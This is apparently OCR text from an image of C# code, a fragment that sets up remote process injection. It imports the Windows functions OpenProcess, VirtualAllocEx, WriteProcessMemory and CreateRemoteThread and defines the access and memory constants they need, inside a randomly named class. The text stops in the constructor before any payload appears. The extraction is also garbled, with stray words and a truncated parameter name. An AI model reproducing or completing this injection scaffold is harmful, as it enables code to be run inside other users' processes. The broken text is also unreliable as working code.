 using System;
void
using System.Diagnostics;
using System.Runtime.InteropServices;
Aa Abl
using System.Text;
public class GjTsh
{
[DllImport("kernel32.dll")]
public static extern IntPtr OpenProcess(int dwDesiredAccess, bool bInheritHandle, int dwProcessId);
[DllImport("kernel32.dll", SetLastError = true, ExactSpelling = true)]
static extern IntPtr VirtualAllocEx(IntPtr hProcess, IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll", SetLastError = true)]
static extern bool WriteProcessMemory(IntPtr hProcess, IntPtr lpBaseAddress, byte[] lpBuffer, uint nSize, out UIntPtr lpNumberOfBytesWritt
[DllImport("kernel32.dll")]
static extern IntPtr CreateRemoteThread(IntPtr hProcess,
IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
// privileges
const int PROCESS_CREATE_THREAD = 0x0002;
const int PROCESS_QUERY_INFORMATION = 0x0400;
const int PROCESS_VM_OPERATION = 0x0008;
const int PROCESS_VM_WRITE = 0x0020;
const int PROCESS_VM_READ = 0x0010;
// used for memory allocation
const uint MEM_COMMIT = 0x00001000;
const uint MEM_RESERVE = 0x00002000;
const uint PAGE_READWRITE = 4;
public GjTsh()
{
int processID = 0;